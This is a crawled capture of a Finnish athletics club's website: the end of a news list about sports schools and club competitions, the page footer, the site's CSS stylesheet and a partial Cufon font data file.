<a href="/fi/harrastetoiminta/ajankohtaista/body0=3020">Hae kesän 2024 urheilukoulun ohjaajaksi!</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">27.02.2024</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/harrastetoiminta/ajankohtaista/body0=3002">Ilmoittaudu kevään 2024 juoksukouluun!</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">22.02.2024</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/harrastetoiminta/ajankohtaista/body0=2999">Aikuisten yleisurheilu koulu jatkuu!</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">19.01.2024</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a target="_blank" href="/fi/harrastetoiminta/talvikausilokahuhtikuu">Talvikausi alkaa 30.9. Ilmoittaudu mukaan!</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">10.01.2024</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/harrastetoiminta/ajankohtaista/body0=2947">Seurakisa 3 Parkkimäessä 21.6</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">20.06.2023</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/harrastetoiminta/ajankohtaista/body0=2946">Seurakisa 2 Parkkimäessä 5.6</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">26.05.2023</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/harrastetoiminta/ajankohtaista/body0=2945">Seurakisa 1 tulokset</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">26.05.2023</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/harrastetoiminta/ajankohtaista/body0=2944">Seurakisa 1 24.5, Klaukkalassa</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">23.05.2023</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a target="_blank" href="/fi/harrastetoiminta/aikuistenurheilukoulu">Aikuisten yleisurheilukoulu, kesä 2023</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">17.04.2023</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/harrastetoiminta/ajankohtaista/body0=2874">Kesän urheilukoulut auki, ilmoittaudu mukaan!</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">21.03.2023</span></td>
</tr>

</table></div>
                                                    </div>
                        <a class="nyulogo" href="/"></a>
                    </div>
                </div>
            </div>
        </div>
        <div class="footer">
            <div class="content-container">
                <div class="footercontent">
                    <div class="contactInformation" id="contact">
                        <a name="contact"></a>    
  <span class="richtext"><p style="text-align: center;"><span class="jalustaH3">Nurmijärven Yleisurheilu ry&nbsp;&nbsp;&nbsp;&nbsp;&#8226;&nbsp;&nbsp;&nbsp;&nbsp;<a href="mailto:nurmijarvenyleisurheilu@nurmijarvenyleisurheilu.fi" style="text-decoration:none">nyu@nyu.fi</a>&nbsp;&nbsp;&nbsp;&nbsp;&#8226;&nbsp;&nbsp;&nbsp;&nbsp;Lepsämäntie 1, 01800 KLAUKKALA&nbsp;&nbsp;&nbsp;&nbsp;&#8226;&nbsp;&nbsp;&nbsp;&nbsp;1105282-6&nbsp;&nbsp;&nbsp;&nbsp;&#8226;&nbsp;&nbsp;&nbsp;&nbsp;<a href="/fi/seura/tietosuoja" style="text-decoration:none">Tietosuoja</a></span></p></span><script language="JavaScript" type="text/javascript" src="/include/2.0.0/js/form_fi.js"></script>                    </div>
                    <div class="sponsors" id="sponsors">
                            <a name="sponsors"></a><span class="richtext"><table align="center" border="0" cellpadding="0" cellspacing="undefined" id="logot">
	<tbody>
		<tr>
			<td class="j_td"><a href="https://nurmijarvensahko.fi" style="border-bottom-width: 0px;" target="_blank"><img alt=""  src="/!file/!id3260/NurmijarvenSahko_LOGO_primary_RGB.png" style="border-width: 0px; margin-right: 40px; width: 210px; height: 45px;" / border="0"></a></td>
			<td class="j_td"><a href="https://www.op.fi/web/op-uusimaa" style="border-bottom-width: 0px;" target="_blank"><img alt=""  src="/!file/!id2232/OP_Uusimaa.jpg" style="width: 216px; height: 55px; border-width: 0px" / border="0"></a></td>
			<td class="j_td"><a href="http://www.yleisurheilu.fi/" style="border-bottom-width: 0px;" target="_blank"><img  src="/!thumb/!id2233/SUL_logo_2020.jpg" style="border-width: 0px; margin-left: 40px; margin-right: 40px; width: 84px; height: 55px;" / border="0"> </a></td>
			<td class="j_td"><a href="http://www.uudy.fi/" style="border-bottom-width: 0px;" target="_blank"><img  src="/!thumb/!id2236/!ver2/!hist3" style="border-width: 0px; width: 149px; height: 50px;" / border="0"></a></td>
		</tr>
	</tbody>
</table>

<p>&nbsp;</p></span>                    </div>
                    <div class="aptual"><a href="http://www.aptual.fi" target="_blank"><img src="/layout/nurmijarvenyleisurheilu/images/aptual.jpg" alt="Aptual Oy" /></a></div>
                </div>
            </div>
        </div>
    <script language="JavaScript" type="text/javascript">
<!--
if(typeof(oCMenu) == 'object') {
  oCMenu.construct();
}
//-->
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://nurmijarvenyleisurheilu.fi/layout/nurmijarvenyleisurheilu/include/css/screen.css
body_size: 4218
content:
body
{
    background-color:       #AEDAEC;
    background-image:       url('/layout/nurmijarvenyleisurheilu/images/bgmain.png');
    background-repeat:      repeat-y;
    background-position:    center;
    font-family:            Arial, sans-serif;
    font-size:              12px;
}

body.home {
    background-image:       url('/layout/nurmijarvenyleisurheilu/images/bgupperslice.png');
    background-repeat:      repeat-x;
    background-position:    top;
}

body.home .wrap {
    background-image:       url("/layout/nurmijarvenyleisurheilu/images/bgfooterbottom.png");
    background-position:    bottom;
}

body.home .content-container {
     background-image:       url("/layout/nurmijarvenyleisurheilu/images/bgmain.png");
     background-repeat:      repeat-y;
}

body.home .top-bar {
    background-image:       url("/layout/nurmijarvenyleisurheilu/images/bgupperheader.png");
    background-repeat:      no-repeat;
}

body.home .main {
    overflow:               inherit;
    padding-bottom:         0;
}

body.home .footer {
    background-image:       url("/layout/nurmijarvenyleisurheilu/images/bgmain.png");
    background-repeat:      repeat-y;
    margin-top:             0;
}

a img {
    border:                 none;
}

ol {
    margin-left:            25px;
}

.richtext table {
    border-collapse:        collapse;
}

.richtext table td {
    padding:                2px;
}

.syote {
    width:                  250px;
    font-family:            Arial, sans-serif;
    font-size:              12px;
}

input.syote {
    height:                 20px;
}

/**
 * Generic fonts
 */
.maintitle
{
    font-family:            Arial, sans-serif;
    font-size:              40px;
    color:                  #4C7FAC;
    font-weight:            normal;
}
h1,
.jalustaH1
{
    font-family:            Arial, sans-serif;
    font-size:              16px;
    color:                  #4C7FAC;
    font-weight:            bold;
}
h2,
.jalustaH2
{
    font-family:            Arial, sans-serif;
    font-size:              14px;
    color:                  #4C7FAC;
    font-weight:            bold;
}
h3,
.jalustaH3
{
    font-family:            Arial, sans-serif;
    font-size:              12px;
    color:                  #4C7FAC;
    font-weight:            bold;
}
.ingressi,
.jalustaIngressi
{
    font-family:            Arial, sans-serif;
    font-size:              16px;
    color:                  #4C7FAC;
    padding:                5px 0 15px 0;
}
p
{
    font-family:            Arial, sans-serif;
    font-size:              12px;
    color:                  #666666;
    padding:                10px 0;
}

h1,
h2
{
    padding:                10px 0;
}

.leipis, .jalustaLeipis, .richtext, .j_td, .j_datastream {
    font-family:            Arial, sans-serif;
    font-size:              12px;
    color:                  #666666;
    text-align:             left;
}
a:link, a:visited {
    color:                  #4277A7;
}
a:hover, a:active {
    text-decoration:        none;
}
.wrap
{
    background-image:       url('/layout/nurmijarvenyleisurheilu/images/bgupperslice.png');
    background-repeat:      repeat-x;
    width:                  100%;
}
.wrap .content-container
{
    background-image:       url('/layout/nurmijarvenyleisurheilu/images/bgupperheader.png');
    background-repeat:      no-repeat;
    background-position:    0 0;
    position:               relative;
    margin:                 0 auto;
    text-align:             center;
    width:                  984px;
}
.wrap .fadetop
{
    background-image:       url("/layout/nurmijarvenyleisurheilu/images/backgroundfade.png");
    background-repeat:      no-repeat;
    min-height:             590px;
}
.wrap .content-container .header-top
{
    margin:                 0 auto;
    position:               relative;
    height:                 52px;
    width:                  960px;
}
.wrap .content-container .top-bar
{
    width:                  100%;
    height:                 65px;
}
.wrap .content-container .top-bar .sitemap
{
    padding-top:            23px;
    float:                  right;
}
.wrap .content-container .top-bar .sitemap a
{
    font-family:            Arial;
    font-size:              12px;
    color:                  #97AAC1;
    text-decoration:        none;
}
.wrap .content-container .top-bar .search
{
    width:                  255px;
    float:                  right;
    height:                 32px;
    padding-top:            20px;
    padding-right:          20px;
    text-align:             right;
}
.wrap .content-container .top-bar .search input.text
{
    width:                  160px;
    margin-right:           5px;
    border:                 1px solid #A7B0BB;
}
.wrap .content-container .top-bar .search input.text,
.wrap .content-container .top-bar .search input

{
    vertical-align:         middle;
}

.nyulogo
{
    position:               absolute;
    z-index:                120;
    background-image:       url("/layout/nurmijarvenyleisurheilu/images/nyulogo.png");
    left:                   12px;
    top:                    6px;
    height:                 159px;
    width:                  159px;
}
.header-top .navi-container
{
    height:                 52px;
    background-image:       url('/layout/nurmijarvenyleisurheilu/images/topnavi.png');
    background-repeat:      repeat-x;
}
.header-top .navi-container .navi-right
{
    float:                  right;
    width:                  19px;
    height:                 100%;
    background-image:       url('/layout/nurmijarvenyleisurheilu/images/topnaviright.png');
    background-repeat:      no-repeat;
}
.header-top .navi-container .navi-left
{
    float:                  left;
    width:                  176px;
    height:                 100%;
    background-image:       url('/layout/nurmijarvenyleisurheilu/images/topnavileft.png');
    background-repeat:      no-repeat;
}
.header-top .navi-container .navi
{
    width:                  765px;
    float:                  left;
}
.header-top .navi-container .navi .naviItem
{
    padding:                0px 9px;
    line-height:            52px;
    height:                 52px;
    display:                inline-block;
}

.header-top .navi-container .navi .naviItem.selected
{
    background-repeat:      repeat-x;
    background-image:       url("/layout/nurmijarvenyleisurheilu/images/navi-item.png");
}
.header-top .navi-container .navi .naviItem, 
.header-top .navi-container .navi .naviItem a
{
    font-family:            Arial;
    text-decoration:        none;
    font-size:              16px;
    font-weight:            normal;
    color:                  #ffffff;
}
.navi li {
    float:                  left;
    list-style-type:        none;
}
.clLevel1, .clLevel1over, .clLevel2, .clLevel2over {
        font-family: Verdana, Arial, Tahoma, "Times New Roman";
        font-size: 12px;
        font-weight: normal;
        padding: 5px 8px 3px 8px;
        position: absolute;
        cursor: pointer;
}

.clLevel1, .clLevel2 {
        background-color: #0C4075;
        color: #FFFFFF;
}

.clLevel1over, .clLevel2over  {
        background-color: #0C4075;
        color: #FFFFFF;
}

.clLevel1border, .clLevel2border {
        background-color: #669AC0;
}


.main
{
    width:                  960px;
    margin:                 0 auto;
}
.main .left-content
{
    float:                  left;
    margin-top:             12px;
    margin-left:            12px;
    width:                  598px;
    min-height:             1px;
    text-align:             left;
    padding-left:           34px;
    overflow:               hidden;
}
.main .mainimage
{
    min-height:             1px;
    position:               relative;
}

body.home #mainimage {
    height:                 381px;
    overflow:               hidden;
}

.imgcornertop {
    position:               absolute;
    right:                  0;
    z-index:                3;
}

.imgcornerbottom {
    position:               absolute;
    bottom:                  0;
    z-index:                3;
}


.main .left-content.no-image
{
    padding-top:            35px;
}
.main .left-content .box
{
    margin-top:             0px;
    margin-left:            0px;
    margin-bottom:          12px;
}
.main .box
{
    /*-moz-border-radius:     15px;
    -webkit-border-radius:  15px;
    border-radius:          15px;*/
    overflow:               hidden;
    position:               relative;
    margin-left:            12px;
    margin-top:             12px;
    line-height:            0;
    font-size:              1px;
    height:                 244px;
}
.main .box.large
{
    height:                 381px;
}
.main .box.tall
{
    height:                 556px;
}
.main .box.small
{
    height:                 163px;
}
.main .box.wide
{
    width:                  620px;
}
.main .box.narrow
{
    width:                  304px;
}
.main .box.left
{
    float:                  left;
}
.main .box.absolute
{
    position:               absolute;
}
.main .box.right
{
    float:                  right;
}
.main .box .content
{
    height:                 100%;
    width:                  100%;
    line-height:            normal;
    font-size:              medium;
}
.main .box.news {
    right: 23px;
    z-index: 1;
}
.main .box.news .content
{
    background-image:       url("/layout/nurmijarvenyleisurheilu/images/ajankohtaista-korkea.png");
    position:               relative;
}
.main .box.news .newsList
{
    background-image:       url("/layout/nurmijarvenyleisurheilu/images/changeNews.png");
    background-repeat:      no-repeat;
    background-color:       #28547F;
    position:               absolute;
    width:                  272px;
    height:                 30px;
    top:                    91px;
    left:                   14px;
    font-family:            Arial;
    font-size:              12px;
    color:                  #ffffff;
    padding-top:            15px;
    overflow:               hidden;
    vertical-align:         middle;
    cursor:                 pointer;
    z-index:                30;
}
.main .allnews {
    text-decoration: none;
    position: absolute;
    bottom: 20px;
    left: 32px;
    font-family: Arial, sans-serif;
    font-size: 12px;
    font-weight: bold;
    color: #FFF;
    border-bottom: 1px solid #6497BD;
}
.main .box.news .newsList .selectNews
{
    padding-right:          37px;
    float:                  right;
}
.main .box.news .newsList .selectedNews
{
    padding-left:           23px;
    float:                  left;
}
.main .box.news .newsItems
{
    position:               absolute;
    width:                  239px;
    left:                   37px;
    /* top:                    144px;*/
    top:                    80px;
    z-index:                20;
}
.main .box.news .newsItems a, .main .box.news .newsItems a:visited {
    color:                  #FFF;
    text-decoration:        none;
}
.main .box.news .newsItems .date {
    color:                  #ACD8EB;
}
.jalustaListActive {
    color:                  #4277A7;
    font-weight:            bold;
}
.j_datastream a, .j_datastream a:visited {
    text-decoration:        none;
    color:                  #4277A7;
}
.j_datastream a:hover, .j_datastream a:active {
    text-decoration:        underline;
}
.main .box.news .newsList.active
{
    background-image:       url("/layout/nurmijarvenyleisurheilu/images/changeNews-active.png");
}
.main .box.news .newsList .items
{
    padding-top:            40px;
    padding-bottom:         10px;
}
.main .box.news .newsList .items a
{
   background-image:        url("/layout/nurmijarvenyleisurheilu/images/nuoli.png");
   background-repeat:       no-repeat;
   color:                   #FFFFFF;
   display:                 block;
   padding-bottom:          3px;
   padding-left:            25px;
   padding-top:             3px;
   text-decoration:         none;
   text-align:              left;
}
.main .box.news .newsList .items a:hover
{
    background-color:       #6498BF;
}
.main .box.news .newsItems .newsItem
{
    font-family:            Arial;
    font-size:              12px;
    color:                  #ffffff;
    text-align:             left;
    padding:                12px 0;
    border-bottom:          1px solid #25598D;
}
.main .box.news .newsItems .newsItem .newsTime
{
    padding-top:            2px;
    color:                  #ACD8EB;
}

.main .box.small .moreinfo
{
    margin-top:             117px;
    width:                  250px;
    float:                  left;
    margin-left:            28px;
    text-align:             left;
}
.main .box.small .moreinfo,
.main .box.small .moreinfo p
{
    font-family:            Arial;
    font-size:              12px;
    color:                  #ffffff;
}
.main .box.small .moreinfo p
{
    padding:                0;
}
.main .box.image-with-text .content
{
    position:               absolute;
    top:                    0;
    left:                   0;
}
.main .subnavititle
{
   text-align:             left;
   padding-left:           25px;
   padding-top:            25px;
}
.main .sub-navi
{
    margin-top:             12px;
    float:                  right;
    width:                  316px;
    background-image:       url("/layout/nurmijarvenyleisurheilu/images/bgsubnavi.png");
    background-repeat:      no-repeat;
    height:                 350px;
}
.main .sub-navi a.valikkoOsio
{
    padding-bottom:         0;
    text-align:             left;
    font-family:            "PetitaLight", sans-serif, Arial;
    font-size:              24px;
    font-weight:            normal;
    color:                  #4C7FAC;
    text-decoration:        none;
}
.main .sub-navi h3
{
    padding-left:           25px;
    padding-top:            25px;
    text-align:             left;
    font-family:            "PetitaLight", sans-serif, Arial;
    font-size:              24px;
    font-weight:            normal;
    color:                  #4C7FAC;
}
.main .sub-navi ul
{
    padding-top:            10px;
    padding-left:           34px;
}
.main .sub-navi ul li
{
    padding-bottom:         7px;
    text-align:             left;
    color:                  #5387B0;
    list-style-position:    inside;
}
.main .sub-navi ul li.subMenu2
{
    padding-left:           15px;
}
.main .sub-navi ul li.subMenu3
{
    padding-left:           30px;
}
.main .sub-navi ul li.subMenu4
{
    padding-left:           45px;
}
.main .sub-navi ul li.subMenu5
{
    padding-left:           60px;
}
.main .sub-navi ul li a.selected
{
    color:                  #5286B0 !important;
    font-weight:            bold;
}
.main .sub-navi ul li a
{
    font-family:            Arial, sans-serif;
    font-size:              12px;
    color:                  #666666 !important;
    text-decoration:        none;
    line-height:            12px;
    border-bottom:          1px solid #DEDEDE !important;
    text-decoration:        none;
}
.main .sub-navi ul li a:hover, .main .sub-navi ul li a:visited {
    border-bottom:          none;
}
.main .text-content
{
    padding-right:          25px;
    padding-bottom:         25px;
    text-align:             left;
    width:                  573px;
}
.main .left-content.bg
{
    background-image:       url("/layout/nurmijarvenyleisurheilu/images/bgtext.png");
    background-repeat:      no-repeat;
    background-position:    top right;
}
body.ajankohtaista #ajankohtaistaReplace {
    width:                  900px;
    margin:                 0 auto;
}
.footer
{
    background-image:       url('/layout/nurmijarvenyleisurheilu/images/bgfooterbottom.png');
    background-repeat:      repeat-x;
    background-position:    bottom;
}
.footer .content-container
{
    background-image:       url('/layout/nurmijarvenyleisurheilu/images/bottomfade.png');
    background-repeat:      no-repeat;
    background-position:    bottom center;
    margin:                 0 auto;
    height:                 100%;
    width:                  984px;
}
.footer .footercontent
{
    background-image:       url("/layout/nurmijarvenyleisurheilu/images/bgbottomfooter.png");
    background-repeat:      no-repeat;
    width:                  960px;
    margin:                 0 auto;
    position:               relative;
}
.footer .contactInformation
{
    height:                 35px;
    color:                  #666666;
    font-family:            Arial;
    font-size:              12px;
    padding-top:            35px;
    padding-bottom:         10px;
    text-align:             center;
    background-image:       url('/layout/nurmijarvenyleisurheilu/images/footerseparator.png');
    background-repeat:      no-repeat;
    background-position:    bottom center;
}

.footer .contactInformation p
{
    padding: 0;
}
.footer .contactInformation .nyu
{
    padding-left:           150px;
    padding-right:          10px;
    float:                  left;
}
.footer .contactInformation .information
{
    vertical-align:         middle;
    float:                  left;
    padding-left:           15px;
    padding-right:          8px;
    background-image:       url('/layout/nurmijarvenyleisurheilu/images/contactseparator.png');
    background-repeat:      no-repeat;
    background-position:    left center;
}
.footer .sponsors 
{
    text-align:             center;
    padding:                10px;
}

.sponsors table {
    margin:                 0 auto;
}
.clear {
    position:               relative;
    clear:                  both;
    line-height:            0px;
    font-size:              1px;
    overflow:               hidden;
    height:                 1px;
    margin-bottom:          -1px;
}

.aptual {
    position:               absolute;
    right:                  -53px;
    top:                    125px;
}

body.home .aptual {
    top:                    162px;
}

.empty {
    height:                 73px;
    width:                  100%;
}

a.boxlink {
    display:                block;
    height:                 163px;
    width:                  304px;
    position:               absolute;
    top: 0;
}

.sponsors table img {
    padding:                0px 7px;
}
.sponsors .richtext > p {
    display: none;
}
.eventtitle {
    margin-left: 20px;
    margin-top: 20px;
}
.allevents {
    line-height: 100%;
    position: absolute;
    bottom: 20px;
    left: 20px;
    color: #FFF !important;
    text-decoration: none;
    font-weight: bold;
    border-bottom: 1px solid #CAF7AF;
}
#events {
    position: relative;
    text-align: left;
    font-size: 12px;
    background-color: #B15047;
    background-image:-moz-linear-gradient(38% 99% 90deg,rgb(82,133,48) 0%,rgb(70,126,45) 100%); 
    background-image:-webkit-gradient(linear,38% 99%,38% 1%,color-stop(0, rgb(82,133,48)),color-stop(1, rgb(70,126,45)));
    background-image:-webkit-linear-gradient(90deg,rgb(82,133,48) 0%,rgb(70,126,45) 100%);
    background-image:-ms-linear-gradient(90deg,rgb(82,133,48) 0%,rgb(70,126,45) 100%);
    background-image:linear-gradient(0deg,rgb(82,133,48) 0%,rgb(70,126,45) 100%);
    -ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#ff467e2d,endColorstr=#ff528530,GradientType=0)";
    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#ff467e2d,endColorstr=#ff528530,GradientType=0);
    border-radius: 12px;
    border: 1px solid rgb(70,126,45);
    min-height: 306px;
    padding-bottom: 30px;
}
.clear{
    clear: both;
    height: 0px;
}
#events .jCal {
    margin-left: 5px;
    margin-right: 15px;
}
#events .jCalItem hr {
    display: none ! important; 
}
#events .jCalCol {
    width: 32%;
    float: left;
    margin-left: 5px;
}
#events .jPropname {
    font-size: 12px ! important;
    font-weight: normal ! important;
    padding: 0 0 2px 0 ! important;
    color: #ffffff; 
}
#events .jPropname a {
    color: #ffffff;
    text-decoration: none;
}
#events .jPropdate {
    
    font-size: 11px ! important;
    font-weight: normal ! important;
    color: #CAF7AF  ! important; 
}
#events .jCal {
    font-family: Caracas,'PT Sans Narrow', Arial !important;
}
#events .jCalAd {
    color: #CAF7AF ! important;
    margin: 0;
}
#events .jCalAd a {
    color: #FFF !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://nurmijarvenyleisurheilu.fi/layout/nurmijarvenyleisurheilu/include/js/petita.js
body_size: 36359
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) May,3.05   Manfred Klein rev.1
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"128,-201r0,-24r-24,0r0,24r24,0xm79,-201r0,-24r-25,0r0,24r25,0xm13,-76v0,67,76,98,130,67r0,10r18,0r0,-163r-17,0r0,12v-56,-38,-131,3,-131,74xm32,-77v-6,-61,71,-89,112,-57r0,107v-39,29,-120,11,-112,-50","k":{"\u00fc":8,"\u00fa":9,"\u00f9":9,"\u00d1":9,"\u00c9":10,"z":-12,"y":-14,"x":-15,"w":-17,"v":-17,"t":-20,"f":-9,"Y":32,"W":17,"V":20,"T":26,"R":9,"P":9,"N":9,"M":9,"L":9,"K":8,"J":10,"I":9,"H":9,"F":9,"E":10,"D":9,"B":10,"7":32,"3":20,"2":12}},{"d":"142,-263r-39,-59r-21,0r-39,59r14,0r36,-39r36,39r13,0xm166,0r0,-16r-118,0r0,-100r112,0r0,-15r-112,0r0,-99r115,0r0,-16r-134,0r0,246r137,0"},{"d":"154,-266r-37,-56r-29,0r55,56r11,0xm238,0r-113,-247r-10,0r-114,247r20,0r39,-85r120,0r39,85r19,0xm173,-101r-106,0r53,-115","w":240},{"d":"166,0r0,-16r-118,0r0,-100r112,0r0,-15r-112,0r0,-99r115,0r0,-16r-134,0r0,246r137,0","k":{"\u00fc":22,"\u00fb":20,"\u00fa":22,"\u00f9":22,"\u00f6":22,"\u00f5":21,"\u00f4":19,"\u00f3":22,"\u00f2":21,"\u00f1":16,"\u00ed":15,"\u00eb":19,"\u00ea":17,"\u00e9":19,"\u00e8":18,"\u00e7":16,"\u00e5":18,"\u00e4":20,"\u00e3":19,"\u00e2":17,"\u00e1":19,"\u00e0":18,"\u00dc":15,"\u00d6":17,"\u00d1":17,"\u00c9":18,"\u00c7":16,"y":14,"w":9,"v":10,"u":17,"t":27,"s":9,"r":12,"q":15,"p":12,"o":16,"n":12,"m":11,"l":14,"k":10,"j":14,"i":15,"h":11,"g":15,"f":23,"e":15,"d":23,"c":16,"b":12,"a":15,"Z":8,"U":15,"T":9,"S":17,"R":17,"Q":17,"P":17,"O":17,"N":17,"M":17,"L":17,"K":16,"J":19,"I":17,"H":17,"G":16,"F":17,"E":18,"D":17,"C":16,"B":18,"9":23,"8":28,"7":16,"6":22,"5":14,"4":22,"3":28,"2":19,"1":60}},{"d":"213,-119r0,-16r-86,0r0,-85r-16,0r0,85r-87,0r0,16r87,0r0,86r16,0r0,-86r86,0","w":237},{"d":"40,-9v57,34,129,-7,129,-72v0,-67,-72,-105,-129,-72r0,-93r-17,0r0,329r17,0r0,-92xm40,-136v42,-30,116,0,110,55v6,57,-66,85,-110,55r0,-110","w":183},{"d":"7,61v24,6,50,-3,51,-25v0,-11,-9,-25,-22,-23v2,-4,0,-13,6,-13r0,-246r-17,0r0,246r3,0r-6,22v12,1,22,4,22,15v0,15,-20,13,-35,13","w":67},{"d":"223,-322r-29,0r-38,56v34,-6,43,-40,67,-56xm175,-322r-29,0r-38,56r13,0xm148,3v72,0,130,-55,130,-126v0,-71,-59,-126,-130,-126v-71,0,-130,55,-130,126v0,70,59,126,130,126xm148,-231v59,0,110,49,110,108v0,59,-51,109,-110,109v-60,0,-109,-50,-109,-109v0,-58,51,-108,109,-108","w":296},{"d":"119,3v-29,22,-6,72,35,56v-1,-6,3,-14,-6,-13v-28,4,-29,-31,-12,-43v55,-4,94,-52,93,-110r0,-139r-19,0r0,138v1,55,-32,94,-84,94v-53,1,-84,-39,-84,-92r0,-140r-19,0r0,141v-1,60,40,106,96,108","w":251},{"d":"81,-244r-29,0r-38,56r12,0xm42,0r0,-162r-17,0r0,162r17,0","w":67,"k":{"\u00fc":13,"\u00fb":12,"\u00fa":14,"\u00f9":9,"\u00f6":8,"\u00f5":8,"\u00f3":9,"\u00f2":8,"\u00ef":-31,"\u00ee":-24,"\u00ec":-38,"\u00e9":8,"\u00dc":-21,"\u00d6":8,"\u00d1":-17,"\u00c9":-17,"u":8,"t":-14,"r":9,"p":9,"n":8,"l":-20,"k":-24,"j":-20,"i":-19,"h":-23,"d":10,"b":-23,"Z":-20,"Y":-31,"X":-30,"W":-36,"V":-34,"U":-21,"T":-27,"R":-17,"Q":8,"P":-17,"O":8,"N":-17,"M":-18,"L":-17,"K":-18,"J":-15,"I":-17,"H":-17,"G":8,"F":-17,"E":-17,"D":-17,"B":-17,"7":-20,"6":12}},{"d":"95,-182v17,0,31,-14,31,-31v0,-16,-14,-31,-31,-31v-17,0,-31,14,-31,31v0,17,14,31,31,31xm95,-234v11,0,22,9,21,21v0,12,-9,21,-21,21v-12,0,-22,-10,-22,-21v0,-11,10,-21,22,-21xm13,-76v0,67,76,98,130,67r0,10r18,0r0,-163r-17,0r0,12v-56,-38,-131,3,-131,74xm32,-77v-6,-61,71,-89,112,-57r0,107v-39,29,-120,11,-112,-50","w":153,"k":{"\u00fc":-15,"\u00fb":-16,"\u00fa":-14,"\u00f9":-14,"\u00f6":-20,"\u00f5":-21,"\u00f4":-21,"\u00f3":-18,"\u00f2":-19,"\u00f1":-17,"\u00ef":-17,"\u00ee":-18,"\u00ed":-16,"\u00ec":-17,"\u00eb":-22,"\u00ea":-23,"\u00e9":-20,"\u00e8":-21,"\u00e7":-28,"\u00e5":-23,"\u00e4":-23,"\u00e3":-23,"\u00e2":-23,"\u00e1":-22,"\u00e0":-22,"\u00dc":-18,"\u00d6":-19,"\u00d1":-14,"\u00c9":-14,"\u00c7":-20,"\u00c5":-30,"\u00c4":-30,"z":-34,"y":-37,"x":-37,"w":-40,"v":-39,"u":-23,"t":-44,"s":-26,"r":-23,"q":-30,"p":-23,"o":-27,"n":-23,"m":-24,"l":-17,"k":-21,"j":-17,"i":-17,"h":-20,"g":-30,"f":-32,"e":-28,"d":-18,"c":-28,"b":-20,"a":-30,"Z":-23,"Y":10,"X":-32,"U":-18,"S":-16,"R":-14,"Q":-19,"P":-14,"O":-19,"N":-14,"M":-15,"L":-14,"K":-15,"J":-13,"I":-14,"H":-14,"G":-19,"F":-14,"E":-14,"D":-14,"C":-20,"B":-14,"A":-30,"9":-21,"8":-20,"7":8,"6":-16,"5":-18,"4":-22,"2":-12,"1":-25,"0":-28}},{"d":"109,-184r-39,-59r-21,0r-39,59r14,0r36,-39r36,39r13,0","w":119},{"d":"75,-279r0,-25r-24,0r0,25r24,0xm26,-279r0,-25r-25,0r0,25r25,0xm47,0r0,-246r-19,0r0,246r19,0","w":74},{"d":"136,-184r-40,-59r-20,0r-39,59r13,0r36,-39r36,39r14,0xm157,-38v-36,44,-138,23,-124,-49r128,0v0,-43,-29,-78,-72,-78v-44,0,-75,38,-75,82v0,75,92,111,143,65r0,-20xm35,-101v4,-41,57,-62,88,-34v8,8,13,19,16,34r-104,0","w":172,"k":{"\u00fc":9,"\u00fb":8,"\u00fa":10,"\u00f9":9,"\u00ed":8,"\u00d1":10,"\u00c9":10,"y":9,"f":10,"Z":9,"Y":46,"W":28,"V":31,"T":41,"S":11,"R":10,"P":10,"N":10,"M":9,"L":10,"K":9,"J":11,"I":10,"H":10,"F":10,"E":10,"D":10,"B":10,"9":21,"7":39,"6":8,"5":9,"3":23,"2":21,"1":24}},{"d":"191,-187v-28,48,-99,-18,-142,7v-9,5,-18,12,-25,22r15,6v10,-14,17,-21,36,-22v26,-1,83,36,109,12v9,-5,16,-12,21,-21xm191,-100v-28,48,-99,-18,-142,7v-9,5,-18,12,-25,22r15,6v10,-14,17,-21,36,-22v26,-1,83,36,109,12v9,-5,16,-11,21,-20","w":237},{"d":"111,-188r-38,-56r-29,0r55,56r12,0xm13,-76v0,67,76,98,130,67r0,10r18,0r0,-163r-17,0r0,12v-56,-38,-131,3,-131,74xm32,-77v-6,-61,71,-89,112,-57r0,107v-39,29,-120,11,-112,-50","w":173,"k":{"\u00fa":8,"\u00c9":8,"\u00c5":-8,"\u00c4":-8,"z":-14,"y":-17,"x":-17,"w":-19,"v":-19,"t":-23,"q":-9,"g":-9,"